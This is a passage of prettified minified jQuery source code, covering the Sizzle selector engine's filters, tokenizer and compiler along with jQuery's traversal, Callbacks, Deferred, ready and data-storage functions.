              ((e = new RegExp("(^|" + L + ")" + t + "(" + L + "|$)")) &&
                C(t, function (t) {
                  return e.test(
                    ("string" == typeof t.className && t.className) ||
                      (void 0 !== t.getAttribute && t.getAttribute("class")) ||
                      ""
                  );
                }))
            );
          },
          ATTR: function (t, e, n) {
            return function (i) {
              var o = rt.attr(i, t);
              return null == o
                ? "!=" === e
                : !e ||
                    ((o += ""),
                    "=" === e
                      ? o === n
                      : "!=" === e
                      ? o !== n
                      : "^=" === e
                      ? n && 0 === o.indexOf(n)
                      : "*=" === e
                      ? n && o.indexOf(n) > -1
                      : "$=" === e
                      ? n && o.slice(-n.length) === n
                      : "~=" === e
                      ? (" " + o.replace(R, " ") + " ").indexOf(n) > -1
                      : "|=" === e &&
                        (o === n || o.slice(0, n.length + 1) === n + "-"));
            };
          },
          CHILD: function (t, e, n, i, o) {
            var r = "nth" !== t.slice(0, 3),
              a = "last" !== t.slice(-4),
              s = "of-type" === e;
            return 1 === i && 0 === o
              ? function (t) {
                  return !!t.parentNode;
                }
              : function (e, n, l) {
                  var c,
                    d,
                    u,
                    p,
                    f,
                    h,
                    g = r !== a ? "nextSibling" : "previousSibling",
                    m = e.parentNode,
                    y = s && e.nodeName.toLowerCase(),
                    v = !l && !s,
                    b = !1;
                  if (m) {
                    if (r) {
                      for (; g; ) {
                        for (p = e; (p = p[g]); )
                          if (
                            s
                              ? p.nodeName.toLowerCase() === y
                              : 1 === p.nodeType
                          )
                            return !1;
                        h = g = "only" === t && !h && "nextSibling";
                      }
                      return !0;
                    }
                    if (((h = [a ? m.firstChild : m.lastChild]), a && v)) {
                      for (
                        b =
                          (f =
                            (c =
                              (d =
                                (u = (p = m)[w] || (p[w] = {}))[p.uniqueID] ||
                                (u[p.uniqueID] = {}))[t] || [])[0] === _ &&
                            c[1]) && c[2],
                          p = f && m.childNodes[f];
                        (p = (++f && p && p[g]) || (b = f = 0) || h.pop());
                      )
                        if (1 === p.nodeType && ++b && p === e) {
                          d[t] = [_, f, b];
                          break;
                        }
                    } else if (
                      (v &&
                        (b = f =
                          (c =
                            (d =
                              (u = (p = e)[w] || (p[w] = {}))[p.uniqueID] ||
                              (u[p.uniqueID] = {}))[t] || [])[0] === _ && c[1]),
                      !1 === b)
                    )
                      for (
                        ;
                        (p = (++f && p && p[g]) || (b = f = 0) || h.pop()) &&
                        ((s
                          ? p.nodeName.toLowerCase() !== y
                          : 1 !== p.nodeType) ||
                          !++b ||
                          (v &&
                            ((d =
                              (u = p[w] || (p[w] = {}))[p.uniqueID] ||
                              (u[p.uniqueID] = {}))[t] = [_, b]),
                          p !== e));
                      );
                    return (b -= o) === i || (b % i == 0 && b / i >= 0);
                  }
                };
          },
          PSEUDO: function (t, e) {
            var n,
              o =
                i.pseudos[t] ||
                i.setFilters[t.toLowerCase()] ||
                rt.error("unsupported pseudo: " + t);
            return o[w]
              ? o(e)
              : o.length > 1
              ? ((n = [t, t, "", e]),
                i.setFilters.hasOwnProperty(t.toLowerCase())
                  ? st(function (t, n) {
                      for (var i, r = o(t, e), a = r.length; a--; )
                        t[(i = N(t, r[a]))] = !(n[i] = r[a]);
                    })
                  : function (t) {
                      return o(t, 0, n);
                    })
              : o;
          },
        },
        pseudos: {
          not: st(function (t) {
            var e = [],
              n = [],
              i = s(t.replace(Y, "$1"));
            return i[w]
              ? st(function (t, e, n, o) {
                  for (var r, a = i(t, null, o, []), s = t.length; s--; )
                    (r = a[s]) && (t[s] = !(e[s] = r));
                })
              : function (t, o, r) {
                  return (e[0] = t), i(e, null, r, n), (e[0] = null), !n.pop();
                };
          }),
          has: st(function (t) {
            return function (e) {
              return rt(t, e).length > 0;
            };
          }),
          contains: st(function (t) {
            return (
              (t = t.replace(J, tt)),
              function (e) {
                return (e.textContent || e.innerText || o(e)).indexOf(t) > -1;
              }
            );
          }),
          lang: st(function (t) {
            return (
              X.test(t || "") || rt.error("unsupported lang: " + t),
              (t = t.replace(J, tt).toLowerCase()),
              function (e) {
                var n;
                do {
                  if (
                    (n = g
                      ? e.lang
                      : e.getAttribute("xml:lang") || e.getAttribute("lang"))
                  )
                    return (
                      (n = n.toLowerCase()) === t || 0 === n.indexOf(t + "-")
                    );
                } while ((e = e.parentNode) && 1 === e.nodeType);
                return !1;
              }
            );
          }),
          target: function (e) {
            var n = t.location && t.location.hash;
            return n && n.slice(1) === e.id;
          },
          root: function (t) {
            return t === h;
          },
          focus: function (t) {
            return (
              t === f.activeElement &&
              (!f.hasFocus || f.hasFocus()) &&
              !!(t.type || t.href || ~t.tabIndex)
            );
          },
          enabled: ft(!1),
          disabled: ft(!0),
          checked: function (t) {
            var e = t.nodeName.toLowerCase();
            return (
              ("input" === e && !!t.checked) || ("option" === e && !!t.selected)
            );
          },
          selected: function (t) {
            return (
              t.parentNode && t.parentNode.selectedIndex, !0 === t.selected
            );
          },
          empty: function (t) {
            for (t = t.firstChild; t; t = t.nextSibling)
              if (t.nodeType < 6) return !1;
            return !0;
          },
          parent: function (t) {
            return !i.pseudos.empty(t);
          },
          header: function (t) {
            return K.test(t.nodeName);
          },
          input: function (t) {
            return Q.test(t.nodeName);
          },
          button: function (t) {
            var e = t.nodeName.toLowerCase();
            return ("input" === e && "button" === t.type) || "button" === e;
          },
          text: function (t) {
            var e;
            return (
              "input" === t.nodeName.toLowerCase() &&
              "text" === t.type &&
              (null == (e = t.getAttribute("type")) ||
                "text" === e.toLowerCase())
            );
          },
          first: ht(function () {
            return [0];
          }),
          last: ht(function (t, e) {
            return [e - 1];
          }),
          eq: ht(function (t, e, n) {
            return [n < 0 ? n + e : n];
          }),
          even: ht(function (t, e) {
            for (var n = 0; n < e; n += 2) t.push(n);
            return t;
          }),
          odd: ht(function (t, e) {
            for (var n = 1; n < e; n += 2) t.push(n);
            return t;
          }),
          lt: ht(function (t, e, n) {
            for (var i = n < 0 ? n + e : n; --i >= 0; ) t.push(i);
            return t;
          }),
          gt: ht(function (t, e, n) {
            for (var i = n < 0 ? n + e : n; ++i < e; ) t.push(i);
            return t;
          }),
        },
      }).pseudos.nth = i.pseudos.eq),
    { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }))
      i.pseudos[e] = ut(e);
    for (e in { submit: !0, reset: !0 }) i.pseudos[e] = pt(e);
    function mt() {}
    function yt(t) {
      for (var e = 0, n = t.length, i = ""; e < n; e++) i += t[e].value;
      return i;
    }
    function vt(t, e, n) {
      var i = e.dir,
        o = e.next,
        r = o || i,
        a = n && "parentNode" === r,
        s = T++;
      return e.first
        ? function (e, n, o) {
            for (; (e = e[i]); ) if (1 === e.nodeType || a) return t(e, n, o);
            return !1;
          }
        : function (e, n, l) {
            var c,
              d,
              u,
              p = [_, s];
            if (l) {
              for (; (e = e[i]); )
                if ((1 === e.nodeType || a) && t(e, n, l)) return !0;
            } else
              for (; (e = e[i]); )
                if (1 === e.nodeType || a)
                  if (
                    ((d =
                      (u = e[w] || (e[w] = {}))[e.uniqueID] ||
                      (u[e.uniqueID] = {})),
                    o && o === e.nodeName.toLowerCase())
                  )
                    e = e[i] || e;
                  else {
                    if ((c = d[r]) && c[0] === _ && c[1] === s)
                      return (p[2] = c[2]);
                    if (((d[r] = p), (p[2] = t(e, n, l)))) return !0;
                  }
            return !1;
          };
    }
    function bt(t) {
      return t.length > 1
        ? function (e, n, i) {
            for (var o = t.length; o--; ) if (!t[o](e, n, i)) return !1;
            return !0;
          }
        : t[0];
    }
    function wt(t, e, n, i, o) {
      for (var r, a = [], s = 0, l = t.length, c = null != e; s < l; s++)
        (r = t[s]) && ((n && !n(r, i, o)) || (a.push(r), c && e.push(s)));
      return a;
    }
    function xt(t, e, n, i, o, r) {
      return (
        i && !i[w] && (i = xt(i)),
        o && !o[w] && (o = xt(o, r)),
        st(function (r, a, s, l) {
          var c,
            d,
            u,
            p = [],
            f = [],
            h = a.length,
            g =
              r ||
              (function (t, e, n) {
                for (var i = 0, o = e.length; i < o; i++) rt(t, e[i], n);
                return n;
              })(e || "*", s.nodeType ? [s] : s, []),
            m = !t || (!r && e) ? g : wt(g, p, t, s, l),
            y = n ? (o || (r ? t : h || i) ? [] : a) : m;
          if ((n && n(m, y, s, l), i))
            for (c = wt(y, f), i(c, [], s, l), d = c.length; d--; )
              (u = c[d]) && (y[f[d]] = !(m[f[d]] = u));
          if (r) {
            if (o || t) {
              if (o) {
                for (c = [], d = y.length; d--; )
                  (u = y[d]) && c.push((m[d] = u));
                o(null, (y = []), c, l);
              }
              for (d = y.length; d--; )
                (u = y[d]) &&
                  (c = o ? N(r, u) : p[d]) > -1 &&
                  (r[c] = !(a[c] = u));
            }
          } else (y = wt(y === a ? y.splice(h, y.length) : y)), o ? o(null, a, y, l) : D.apply(a, y);
        })
      );
    }
    function _t(t) {
      for (
        var e,
          n,
          o,
          r = t.length,
          a = i.relative[t[0].type],
          s = a || i.relative[" "],
          l = a ? 1 : 0,
          d = vt(
            function (t) {
              return t === e;
            },
            s,
            !0
          ),
          u = vt(
            function (t) {
              return N(e, t) > -1;
            },
            s,
            !0
          ),
          p = [
            function (t, n, i) {
              var o =
                (!a && (i || n !== c)) ||
                ((e = n).nodeType ? d(t, n, i) : u(t, n, i));
              return (e = null), o;
            },
          ];
        l < r;
        l++
      )
        if ((n = i.relative[t[l].type])) p = [vt(bt(p), n)];
        else {
          if ((n = i.filter[t[l].type].apply(null, t[l].matches))[w]) {
            for (o = ++l; o < r && !i.relative[t[o].type]; o++);
            return xt(
              l > 1 && bt(p),
              l > 1 &&
                yt(
                  t
                    .slice(0, l - 1)
                    .concat({ value: " " === t[l - 2].type ? "*" : "" })
                ).replace(Y, "$1"),
              n,
              l < o && _t(t.slice(l, o)),
              o < r && _t((t = t.slice(o))),
              o < r && yt(t)
            );
          }
          p.push(n);
        }
      return bt(p);
    }
    return (
      (mt.prototype = i.filters = i.pseudos),
      (i.setFilters = new mt()),
      (a = rt.tokenize =
        function (t, e) {
          var n,
            o,
            r,
            a,
            s,
            l,
            c,
            d = k[t + " "];
          if (d) return e ? 0 : d.slice(0);
          for (s = t, l = [], c = i.preFilter; s; ) {
            for (a in ((n && !(o = W.exec(s))) ||
              (o && (s = s.slice(o[0].length) || s), l.push((r = []))),
            (n = !1),
            (o = F.exec(s)) &&
              ((n = o.shift()),
              r.push({ value: n, type: o[0].replace(Y, " ") }),
              (s = s.slice(n.length))),
            i.filter))
              !(o = U[a].exec(s)) ||
                (c[a] && !(o = c[a](o))) ||
                ((n = o.shift()),
                r.push({ value: n, type: a, matches: o }),
                (s = s.slice(n.length)));
            if (!n) break;
          }
          return e ? s.length : s ? rt.error(t) : k(t, l).slice(0);
        }),
      (s = rt.compile =
        function (t, e) {
          var n,
            o,
            r,
            s,
            l,
            d,
            u = [],
            h = [],
            m = S[t + " "];
          if (!m) {
            for (e || (e = a(t)), n = e.length; n--; )
              (m = _t(e[n]))[w] ? u.push(m) : h.push(m);
            (m = S(
              t,
              ((o = h),
              (s = (r = u).length > 0),
              (l = o.length > 0),
              (d = function (t, e, n, a, d) {
                var u,
                  h,
                  m,
                  y = 0,
                  v = "0",
                  b = t && [],
                  w = [],
                  x = c,
                  T = t || (l && i.find.TAG("*", d)),
                  C = (_ += null == x ? 1 : Math.random() || 0.1),
                  k = T.length;
                for (
                  d && (c = e === f || e || d);
                  v !== k && null != (u = T[v]);
                  v++
                ) {
                  if (l && u) {
                    for (
                      h = 0, e || u.ownerDocument === f || (p(u), (n = !g));
                      (m = o[h++]);
                    )
                      if (m(u, e || f, n)) {
                        a.push(u);
                        break;
                      }
                    d && (_ = C);
                  }
                  s && ((u = !m && u) && y--, t && b.push(u));
                }
                if (((y += v), s && v !== y)) {
                  for (h = 0; (m = r[h++]); ) m(b, w, e, n);
                  if (t) {
                    if (y > 0) for (; v--; ) b[v] || w[v] || (w[v] = O.call(a));
                    w = wt(w);
                  }
                  D.apply(a, w),
                    d &&
                      !t &&
                      w.length > 0 &&
                      y + r.length > 1 &&
                      rt.uniqueSort(a);
                }
                return d && ((_ = C), (c = x)), b;
              }),
              s ? st(d) : d)
            )).selector = t;
          }
          return m;
        }),
      (l = rt.select =
        function (t, e, n, o) {
          var r,
            l,
            c,
            d,
            u,
            p = "function" == typeof t && t,
            f = !o && a((t = p.selector || t));
          if (((n = n || []), 1 === f.length)) {
            if (
              (l = f[0] = f[0].slice(0)).length > 2 &&
              "ID" === (c = l[0]).type &&
              9 === e.nodeType &&
              g &&
              i.relative[l[1].type]
            ) {
              if (!(e = (i.find.ID(c.matches[0].replace(J, tt), e) || [])[0]))
                return n;
              p && (e = e.parentNode), (t = t.slice(l.shift().value.length));
            }
            for (
              r = U.needsContext.test(t) ? 0 : l.length;
              r-- && ((c = l[r]), !i.relative[(d = c.type)]);
            )
              if (
                (u = i.find[d]) &&
                (o = u(
                  c.matches[0].replace(J, tt),
                  (Z.test(l[0].type) && gt(e.parentNode)) || e
                ))
              ) {
                if ((l.splice(r, 1), !(t = o.length && yt(l))))
                  return D.apply(n, o), n;
                break;
              }
          }
          return (
            (p || s(t, f))(
              o,
              e,
              !g,
              n,
              !e || (Z.test(t) && gt(e.parentNode)) || e
            ),
            n
          );
        }),
      (n.sortStable = w.split("").sort($).join("") === w),
      (n.detectDuplicates = !!u),
      p(),
      (n.sortDetached = lt(function (t) {
        return 1 & t.compareDocumentPosition(f.createElement("fieldset"));
      })),
      lt(function (t) {
        return (
          (t.innerHTML = "<a href='#'></a>"),
          "#" === t.firstChild.getAttribute("href")
        );
      }) ||
        ct("type|href|height|width", function (t, e, n) {
          if (!n) return t.getAttribute(e, "type" === e.toLowerCase() ? 1 : 2);
        }),
      (n.attributes &&
        lt(function (t) {
          return (
            (t.innerHTML = "<input/>"),
            t.firstChild.setAttribute("value", ""),
            "" === t.firstChild.getAttribute("value")
          );
        })) ||
        ct("value", function (t, e, n) {
          if (!n && "input" === t.nodeName.toLowerCase()) return t.defaultValue;
        }),
      lt(function (t) {
        return null == t.getAttribute("disabled");
      }) ||
        ct(P, function (t, e, n) {
          var i;
          if (!n)
            return !0 === t[e]
              ? e.toLowerCase()
              : (i = t.getAttributeNode(e)) && i.specified
              ? i.value
              : null;
        }),
      rt
    );
  })(t);
  (x.find = C),
    (x.expr = C.selectors),
    (x.expr[":"] = x.expr.pseudos),
    (x.uniqueSort = x.unique = C.uniqueSort),
    (x.text = C.getText),
    (x.isXMLDoc = C.isXML),
    (x.contains = C.contains),
    (x.escapeSelector = C.escape);
  var k = function (t, e, n) {
      for (var i = [], o = void 0 !== n; (t = t[e]) && 9 !== t.nodeType; )
        if (1 === t.nodeType) {
          if (o && x(t).is(n)) break;
          i.push(t);
        }
      return i;
    },
    S = function (t, e) {
      for (var n = []; t; t = t.nextSibling)
        1 === t.nodeType && t !== e && n.push(t);
      return n;
    },
    $ = x.expr.match.needsContext;
  function E(t, e) {
    return t.nodeName && t.nodeName.toLowerCase() === e.toLowerCase();
  }
  var A = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
  function O(t, e, n) {
    return g(e)
      ? x.grep(t, function (t, i) {
          return !!e.call(t, i, t) !== n;
        })
      : e.nodeType
      ? x.grep(t, function (t) {
          return (t === e) !== n;
        })
      : "string" != typeof e
      ? x.grep(t, function (t) {
          return l.call(e, t) > -1 !== n;
        })
      : x.filter(e, t, n);
  }
  (x.filter = function (t, e, n) {
    var i = e[0];
    return (
      n && (t = ":not(" + t + ")"),
      1 === e.length && 1 === i.nodeType
        ? x.find.matchesSelector(i, t)
          ? [i]
          : []
        : x.find.matches(
            t,
            x.grep(e, function (t) {
              return 1 === t.nodeType;
            })
          )
    );
  }),
    x.fn.extend({
      find: function (t) {
        var e,
          n,
          i = this.length,
          o = this;
        if ("string" != typeof t)
          return this.pushStack(
            x(t).filter(function () {
              for (e = 0; e < i; e++) if (x.contains(o[e], this)) return !0;
            })
          );
        for (n = this.pushStack([]), e = 0; e < i; e++) x.find(t, o[e], n);
        return i > 1 ? x.uniqueSort(n) : n;
      },
      filter: function (t) {
        return this.pushStack(O(this, t || [], !1));
      },
      not: function (t) {
        return this.pushStack(O(this, t || [], !0));
      },
      is: function (t) {
        return !!O(this, "string" == typeof t && $.test(t) ? x(t) : t || [], !1)
          .length;
      },
    });
  var I,
    D = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
  ((x.fn.init = function (t, e, n) {
    var o, r;
    if (!t) return this;
    if (((n = n || I), "string" == typeof t)) {
      if (
        !(o =
          "<" === t[0] && ">" === t[t.length - 1] && t.length >= 3
            ? [null, t, null]
            : D.exec(t)) ||
        (!o[1] && e)
      )
        return !e || e.jquery ? (e || n).find(t) : this.constructor(e).find(t);
      if (o[1]) {
        if (
          ((e = e instanceof x ? e[0] : e),
          x.merge(
            this,
            x.parseHTML(o[1], e && e.nodeType ? e.ownerDocument || e : i, !0)
          ),
          A.test(o[1]) && x.isPlainObject(e))
        )
          for (o in e) g(this[o]) ? this[o](e[o]) : this.attr(o, e[o]);
        return this;
      }
      return (
        (r = i.getElementById(o[2])) && ((this[0] = r), (this.length = 1)), this
      );
    }
    return t.nodeType
      ? ((this[0] = t), (this.length = 1), this)
      : g(t)
      ? void 0 !== n.ready
        ? n.ready(t)
        : t(x)
      : x.makeArray(t, this);
  }).prototype = x.fn),
    (I = x(i));
  var j = /^(?:parents|prev(?:Until|All))/,
    N = { children: !0, contents: !0, next: !0, prev: !0 };
  function P(t, e) {
    for (; (t = t[e]) && 1 !== t.nodeType; );
    return t;
  }
  x.fn.extend({
    has: function (t) {
      var e = x(t, this),
        n = e.length;
      return this.filter(function () {
        for (var t = 0; t < n; t++) if (x.contains(this, e[t])) return !0;
      });
    },
    closest: function (t, e) {
      var n,
        i = 0,
        o = this.length,
        r = [],
        a = "string" != typeof t && x(t);
      if (!$.test(t))
        for (; i < o; i++)
          for (n = this[i]; n && n !== e; n = n.parentNode)
            if (
              n.nodeType < 11 &&
              (a
                ? a.index(n) > -1
                : 1 === n.nodeType && x.find.matchesSelector(n, t))
            ) {
              r.push(n);
              break;
            }
      return this.pushStack(r.length > 1 ? x.uniqueSort(r) : r);
    },
    index: function (t) {
      return t
        ? "string" == typeof t
          ? l.call(x(t), this[0])
          : l.call(this, t.jquery ? t[0] : t)
        : this[0] && this[0].parentNode
        ? this.first().prevAll().length
        : -1;
    },
    add: function (t, e) {
      return this.pushStack(x.uniqueSort(x.merge(this.get(), x(t, e))));
    },
    addBack: function (t) {
      return this.add(null == t ? this.prevObject : this.prevObject.filter(t));
    },
  }),
    x.each(
      {
        parent: function (t) {
          var e = t.parentNode;
          return e && 11 !== e.nodeType ? e : null;
        },
        parents: function (t) {
          return k(t, "parentNode");
        },
        parentsUntil: function (t, e, n) {
          return k(t, "parentNode", n);
        },
        next: function (t) {
          return P(t, "nextSibling");
        },
        prev: function (t) {
          return P(t, "previousSibling");
        },
        nextAll: function (t) {
          return k(t, "nextSibling");
        },
        prevAll: function (t) {
          return k(t, "previousSibling");
        },
        nextUntil: function (t, e, n) {
          return k(t, "nextSibling", n);
        },
        prevUntil: function (t, e, n) {
          return k(t, "previousSibling", n);
        },
        siblings: function (t) {
          return S((t.parentNode || {}).firstChild, t);
        },
        children: function (t) {
          return S(t.firstChild);
        },
        contents: function (t) {
          return E(t, "iframe")
            ? t.contentDocument
            : (E(t, "template") && (t = t.content || t),
              x.merge([], t.childNodes));
        },
      },
      function (t, e) {
        x.fn[t] = function (n, i) {
          var o = x.map(this, e, n);
          return (
            "Until" !== t.slice(-5) && (i = n),
            i && "string" == typeof i && (o = x.filter(i, o)),
            this.length > 1 &&
              (N[t] || x.uniqueSort(o), j.test(t) && o.reverse()),
            this.pushStack(o)
          );
        };
      }
    );
  var L = /[^\x20\t\r\n\f]+/g;
  function H(t) {
    return t;
  }
  function M(t) {
    throw t;
  }
  function q(t, e, n, i) {
    var o;
    try {
      t && g((o = t.promise))
        ? o.call(t).done(e).fail(n)
        : t && g((o = t.then))
        ? o.call(t, e, n)
        : e.apply(void 0, [t].slice(i));
    } catch (t) {
      n.apply(void 0, [t]);
    }
  }
  (x.Callbacks = function (t) {
    var e, n;
    t =
      "string" == typeof t
        ? ((e = t),
          (n = {}),
          x.each(e.match(L) || [], function (t, e) {
            n[e] = !0;
          }),
          n)
        : x.extend({}, t);
    var i,
      o,
      r,
      a,
      s = [],
      l = [],
      c = -1,
      d = function () {
        for (a = a || t.once, r = i = !0; l.length; c = -1)
          for (o = l.shift(); ++c < s.length; )
            !1 === s[c].apply(o[0], o[1]) &&
              t.stopOnFalse &&
              ((c = s.length), (o = !1));
        t.memory || (o = !1), (i = !1), a && (s = o ? [] : "");
      },
      u = {
        add: function () {
          return (
            s &&
              (o && !i && ((c = s.length - 1), l.push(o)),
              (function e(n) {
                x.each(n, function (n, i) {
                  g(i)
                    ? (t.unique && u.has(i)) || s.push(i)
                    : i && i.length && "string" !== b(i) && e(i);
                });
              })(arguments),
              o && !i && d()),
            this
          );
        },
        remove: function () {
          return (
            x.each(arguments, function (t, e) {
              for (var n; (n = x.inArray(e, s, n)) > -1; )
                s.splice(n, 1), n <= c && c--;
            }),
            this
          );
        },
        has: function (t) {
          return t ? x.inArray(t, s) > -1 : s.length > 0;
        },
        empty: function () {
          return s && (s = []), this;
        },
        disable: function () {
          return (a = l = []), (s = o = ""), this;
        },
        disabled: function () {
          return !s;
        },
        lock: function () {
          return (a = l = []), o || i || (s = o = ""), this;
        },
        locked: function () {
          return !!a;
        },
        fireWith: function (t, e) {
          return (
            a ||
              ((e = [t, (e = e || []).slice ? e.slice() : e]),
              l.push(e),
              i || d()),
            this
          );
        },
        fire: function () {
          return u.fireWith(this, arguments), this;
        },
        fired: function () {
          return !!r;
        },
      };
    return u;
  }),
    x.extend({
      Deferred: function (e) {
        var n = [
            [
              "notify",
              "progress",
              x.Callbacks("memory"),
              x.Callbacks("memory"),
              2,
            ],
            [
              "resolve",
              "done",
              x.Callbacks("once memory"),
              x.Callbacks("once memory"),
              0,
              "resolved",
            ],
            [
              "reject",
              "fail",
              x.Callbacks("once memory"),
              x.Callbacks("once memory"),
              1,
              "rejected",
            ],
          ],
          i = "pending",
          o = {
            state: function () {
              return i;
            },
            always: function () {
              return r.done(arguments).fail(arguments), this;
            },
            catch: function (t) {
              return o.then(null, t);
            },
            pipe: function () {
              var t = arguments;
              return x
                .Deferred(function (e) {
                  x.each(n, function (n, i) {
                    var o = g(t[i[4]]) && t[i[4]];
                    r[i[1]](function () {
                      var t = o && o.apply(this, arguments);
                      t && g(t.promise)
                        ? t
                            .promise()
                            .progress(e.notify)
                            .done(e.resolve)
                            .fail(e.reject)
                        : e[i[0] + "With"](this, o ? [t] : arguments);
                    });
                  }),
                    (t = null);
                })
                .promise();
            },
            then: function (e, i, o) {
              var r = 0;
              function a(e, n, i, o) {
                return function () {
                  var s = this,
                    l = arguments,
                    c = function () {
                      var t, c;
                      if (!(e < r)) {
                        if ((t = i.apply(s, l)) === n.promise())
                          throw new TypeError("Thenable self-resolution");
                        (c =
                          t &&
                          ("object" == typeof t || "function" == typeof t) &&
                          t.then),
                          g(c)
                            ? o
                              ? c.call(t, a(r, n, H, o), a(r, n, M, o))
                              : (r++,
                                c.call(
                                  t,
                                  a(r, n, H, o),
                                  a(r, n, M, o),
                                  a(r, n, H, n.notifyWith)
                                ))
                            : (i !== H && ((s = void 0), (l = [t])),
                              (o || n.resolveWith)(s, l));
                      }
                    },
                    d = o
                      ? c
                      : function () {
                          try {
                            c();
                          } catch (t) {
                            x.Deferred.exceptionHook &&
                              x.Deferred.exceptionHook(t, d.stackTrace),
                              e + 1 >= r &&
                                (i !== M && ((s = void 0), (l = [t])),
                                n.rejectWith(s, l));
                          }
                        };
                  e
                    ? d()
                    : (x.Deferred.getStackHook &&
                        (d.stackTrace = x.Deferred.getStackHook()),
                      t.setTimeout(d));
                };
              }
              return x
                .Deferred(function (t) {
                  n[0][3].add(a(0, t, g(o) ? o : H, t.notifyWith)),
                    n[1][3].add(a(0, t, g(e) ? e : H)),
                    n[2][3].add(a(0, t, g(i) ? i : M));
                })
                .promise();
            },
            promise: function (t) {
              return null != t ? x.extend(t, o) : o;
            },
          },
          r = {};
        return (
          x.each(n, function (t, e) {
            var a = e[2],
              s = e[5];
            (o[e[1]] = a.add),
              s &&
                a.add(
                  function () {
                    i = s;
                  },
                  n[3 - t][2].disable,
                  n[3 - t][3].disable,
                  n[0][2].lock,
                  n[0][3].lock
                ),
              a.add(e[3].fire),
              (r[e[0]] = function () {
                return (
                  r[e[0] + "With"](this === r ? void 0 : this, arguments), this
                );
              }),
              (r[e[0] + "With"] = a.fireWith);
          }),
          o.promise(r),
          e && e.call(r, r),
          r
        );
      },
      when: function (t) {
        var e = arguments.length,
          n = e,
          i = Array(n),
          o = r.call(arguments),
          a = x.Deferred(),
          s = function (t) {
            return function (n) {
              (i[t] = this),
                (o[t] = arguments.length > 1 ? r.call(arguments) : n),
                --e || a.resolveWith(i, o);
            };
          };
        if (
          e <= 1 &&
          (q(t, a.done(s(n)).resolve, a.reject, !e),
          "pending" === a.state() || g(o[n] && o[n].then))
        )
          return a.then();
        for (; n--; ) q(o[n], s(n), a.reject);
        return a.promise();
      },
    });
  var R = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
  (x.Deferred.exceptionHook = function (e, n) {
    t.console &&
      t.console.warn &&
      e &&
      R.test(e.name) &&
      t.console.warn("jQuery.Deferred exception: " + e.message, e.stack, n);
  }),
    (x.readyException = function (e) {
      t.setTimeout(function () {
        throw e;
      });
    });
  var Y = x.Deferred();
  function W() {
    i.removeEventListener("DOMContentLoaded", W),
      t.removeEventListener("load", W),
      x.ready();
  }
  (x.fn.ready = function (t) {
    return (
      Y.then(t).catch(function (t) {
        x.readyException(t);
      }),
      this
    );
  }),
    x.extend({
      isReady: !1,
      readyWait: 1,
      ready: function (t) {
        (!0 === t ? --x.readyWait : x.isReady) ||
          ((x.isReady = !0),
          (!0 !== t && --x.readyWait > 0) || Y.resolveWith(i, [x]));
      },
    }),
    (x.ready.then = Y.then),
    "complete" === i.readyState ||
    ("loading" !== i.readyState && !i.documentElement.doScroll)
      ? t.setTimeout(x.ready)
      : (i.addEventListener("DOMContentLoaded", W),
        t.addEventListener("load", W));
  var F = function (t, e, n, i, o, r, a) {
      var s = 0,
        l = t.length,
        c = null == n;
      if ("object" === b(n))
        for (s in ((o = !0), n)) F(t, e, s, n[s], !0, r, a);
      else if (
        void 0 !== i &&
        ((o = !0),
        g(i) || (a = !0),
        c &&
          (a
            ? (e.call(t, i), (e = null))
            : ((c = e),
              (e = function (t, e, n) {
                return c.call(x(t), n);
              }))),
        e)
      )
        for (; s < l; s++) e(t[s], n, a ? i : i.call(t[s], s, e(t[s], n)));
      return o ? t : c ? e.call(t) : l ? e(t[0], n) : r;
    },
    B = /^-ms-/,
    z = /-([a-z])/g;
  function X(t, e) {
    return e.toUpperCase();
  }
  function U(t) {
    return t.replace(B, "ms-").replace(z, X);
  }
  var Q = function (t) {
    return 1 === t.nodeType || 9 === t.nodeType || !+t.nodeType;
  };
  function K() {
    this.expando = x.expando + K.uid++;
  }
  (K.uid = 1),
    (K.prototype = {
      cache: function (t) {
        var e = t[this.expando];
        return (
          e ||
            ((e = {}),
            Q(t) &&
              (t.nodeType
                ? (t[this.expando] = e)
                : Object.defineProperty(t, this.expando, {
                    value: e,
                    configurable: !0,
                  }))),
          e
        );
      },
      set: function (t, e, n) {
        var i,
          o = this.cache(t);
        if ("string" == typeof e) o[U(e)] = n;
        else for (i in e) o[U(i)] = e[i];
        return o;
      },
      get: function (t, e) {
        return void 0 === e
          ? this.cache(t)
          : t[this.expando] && t[this.expando][U(e)];
      },
      access: function (t, e, n) {
        return void 0 === e || (e && "string" == typeof e && void 0 === n)
          ? this.get(t, e)
          : (this.set(t, e, n), void 0 !== n ? n : e);
      },
      remove: function (t, e) {
        var n,
          i = t[this.expando];
        if (void 0 !== i) {
          if (void 0 !== e) {
            n = (e = Array.isArray(e)
              ? e.map(U)
              : (e = U(e)) in i
              ? [e]
              : e.match(L) || []).length;
            for (; n--; ) delete i[e[n]];
          }
          (void 0 === e || x.isEmptyObject(i)) &&
            (t.nodeType ? (t[this.expando] = void 0) : delete t[this.expando]);
        }
      },
      hasData: function (t) {
        var e = t[this.expando];
        return void 0 !== e && !x.isEmptyObject(e);
      },
    });
  var V = new K(),
    G = new K(),
    Z = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
    J = /[A-Z]/g;
  function tt(t, e, n) {
    var i, o;
    if (void 0 === n && 1 === t.nodeType)
      if (
        ((i = "data-" + e.replace(J, "-$&").toLowerCase()),
        "string" == typeof (n = t.getAttribute(i)))
      ) {
        try {
          n =
            "true" === (o = n) ||
            ("false" !== o &&
              ("null" === o
                ? null
                : o === +o + ""
                ? +o
                : Z.test(o)
                ? JSON.parse(o)
                : o));
        } catch (t) {}
        G.set(t, e, n);
      } else n = void 0;
    return n;
  }
  x.extend({
    hasData: function (t) {
      return G.hasData(t) || V.hasData(t);
    },
    data: function (t, e, n) {
      return G.access(t, e, n);
    },
    removeData: function (t, e) {
      G.remove(t, e);
    },
    _data: function (t, e, n) {
      return V.access(t, e, n);
    },
    _removeData: function (t, e) {
      V.remove(t, e);
    },
  }),
    x.fn.extend({
      data: function (t, e) {
        var n,
          i,
          o,
          r = this[0],
          a = r && r.attributes;
        if (void 0 === t) {
          if (
            this.length &&
            ((o = G.get(r)), 1 === r.nodeType && !V.get(r, "hasDataAttrs"))
          ) {
            for (n = a.length; n--; )
              a[n] &&
                0 === (i = a[n].name).indexOf("data-") &&
                ((i = U(i.slice(5))), tt(r, i, o[i]));
